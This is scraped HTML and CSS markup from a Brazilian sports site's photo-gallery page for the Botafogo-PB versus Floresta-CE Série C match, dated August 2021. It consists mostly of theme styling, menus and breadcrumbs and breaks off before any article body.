.tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 18px 16px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:12px 15px 13px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#079613}</style>
<style></style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_58{min-height:0}.tdi_58>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{z-index:999!important}</style>
<div class="tdi_57_rand_style td-element-style" ></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_64.tdc-row-content-vert-center,.tdi_64.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_64.tdc-row-content-vert-bottom,.tdi_64.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_64.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_64.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-8px;margin-right:-8px}.tdi_64 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-6px;margin-right:-6px}.tdi_64 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_66{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;position:relative}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center}.tdi_67 .tdb-logo-a,.tdi_67 h1{justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img{max-width:70px}.tdi_67 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-img{max-width:220px}.tdi_67 .tdb-logo-text-title{font-size:20px!important;}.tdi_67 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>.tdi_70{margin-right:-5px!important}</style>
<style>.tdi_70 .td_block_inner{text-align:right}.tdi_70 .tdb-menu>li{margin-right:20px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:20px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more{padding:0 5px;color:#000000}.tdi_70 .tdb-menu>li .tdb-menu-sep,.tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_70 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_70 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_70 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_70 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_70 .tdb-menu .tdb-normal-menu ul,.tdi_70 .td-pulldown-filter-list,.tdi_70 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-menu>li{margin-right:15px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:15px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-menu>li{margin-right:8px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:8px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_70 .tdb-menu>li.current-menu-item>a,.tdi_70 .tdb-menu>li.current-menu-ancestor>a,.tdi_70 .tdb-menu>li.current-category-ancestor>a,.tdi_70 .tdb-menu>li.current-page-ancestor>a,.tdi_70 .tdb-menu>li:hover>a,.tdi_70 .tdb-menu>li.tdb-hover>a,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#079613}.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#079613}.tdi_70 .tdb-menu>li>a:after,.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style></style><div id=tdi_70 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="80682" data-autoload-type="same_cat_next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77158"
                    class="post-77158 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_73" class="tdc-zone"><div class="tdc_zone tdi_74  wpb_row td-pb-row"  >
<style scoped>.tdi_74{min-height:0}</style><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76{margin-top:30px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-top:25px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_79 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_79 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_79,.tdi_79 a{color:#079613}.tdi_79 .tdb-bread-sep-svg svg,.tdi_79 .tdb-bread-sep-svg svg *{fill:#079613;fill:#dddddd}.tdi_79 a:hover{color:#000000}.td-theme-wrap .tdi_79{text-align:left}.tdi_79{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-bread-sep{font-size:16px}.tdi_79 .tdb-bread-sep{margin:0 3px}.tdi_79{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tvtorcedor.com.br/">Início</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="Ver todos os artigos em Fotos" class="tdb-entry-crumb" href="https://tvtorcedor.com.br/category/fotos/">Fotos</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tvtorcedor.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tvtorcedor.com.br/category/fotos/",
                                "name": "Fotos"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}@media (min-width:768px){.tdi_81{margin-left:-12px;margin-right:-12px}.tdi_81 .tdc-row-video-background-error,.tdi_81 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_81{margin-left:-10px;margin-right:-10px}.tdi_81 .tdc-row-video-background-error,.tdi_81 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-6px;margin-right:-6px}.tdi_81 .tdc-row-video-background-error,.tdi_81 .vc_column{padding-left:6px;padding-right:6px}}}.tdi_81{margin-bottom:48px!important}.tdi_81 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:75%!important}@media (max-width:767px){.tdi_83{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}.tdi_84 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Veja as fotos do jogo Botafogo-PB x Floresta-CE pela Série C do Brasileiro</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_85{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_85 svg{width:14px}.tdi_85 .tdb-date-icon{margin-right:5px}.tdi_85{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_85 svg,.tdi_85 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_85{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{font-size:14px!important}}</style>
<div class="tdi_85_rand_style td-element-style"><style>
.tdi_85_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-21T17:31:11-03:00">21 de agosto de 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_86  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
